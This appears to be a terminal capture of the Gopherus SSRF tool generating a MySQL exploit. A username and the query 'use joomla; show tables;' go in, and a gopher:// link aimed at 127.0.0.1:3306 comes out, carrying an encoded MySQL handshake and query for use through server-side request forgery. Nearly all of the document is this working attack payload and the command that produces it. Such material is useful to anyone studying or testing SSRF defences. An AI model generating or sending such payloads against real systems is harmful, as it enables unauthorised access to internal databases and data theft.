 └─# ./gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla; show tables;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%0
5%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5
f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%7
0%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%19%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%20%73%68%6f%77%20%7
4%61%62%6c%65%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------